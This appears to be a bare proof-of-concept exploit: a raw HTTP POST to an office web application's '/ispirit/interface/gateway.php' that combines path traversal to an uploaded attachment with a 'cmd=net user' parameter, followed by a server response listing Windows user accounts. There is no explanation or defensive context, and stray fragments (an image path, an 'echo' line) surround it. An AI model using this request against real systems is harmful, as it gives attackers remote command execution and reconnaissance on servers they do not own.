 POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.1.109:8085
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
json={"url":"/general/../../attach/im/2003/1204649592.jpg"}&cmd=net usera
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 12:34:49 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 284
\\ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator DefaultAccount
Guest WDAGUtilityAccount
命令运行完毕，但发生一个或多个错误。
echo "23333:)";